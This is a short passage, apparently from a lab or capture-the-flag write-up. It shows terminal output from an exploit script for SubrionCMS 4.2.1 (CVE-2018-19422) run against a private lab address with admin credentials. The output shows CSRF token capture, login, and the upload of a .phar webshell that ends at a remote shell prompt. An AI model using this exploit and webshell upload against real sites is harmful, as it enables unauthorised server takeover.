 ~ python3 49876.py -u http://10.10.51.123/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.51.123/subrion/panel/
[+] Success!
[+] Got CSRF token: Sy92f1fiBSrvYUxlggIlFUQVvfAswfKquln4PgdO
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: kodvicxfpiyyftn
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.51.123/subrion/panel/uploads/kodvicxfpiyyftn.phar
$